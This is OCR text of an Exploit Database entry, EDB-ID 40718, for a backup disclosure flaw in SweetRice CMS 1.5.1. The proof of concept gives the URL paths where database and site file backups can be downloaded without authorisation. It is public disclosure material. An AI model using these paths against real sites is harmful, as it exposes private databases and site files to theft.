 exploit-db.com/exploits/40718
2
1
EXPLOIT
DATABASE
SweetRice 1.5.1 - Backup Disclosure
EDB-ID:
40718
CVE:
N/A
EDB Verified:
Author:
ASHIYANE DIGITAL SECURITY TEAM
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2016-11-06
Vulnerable App:
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip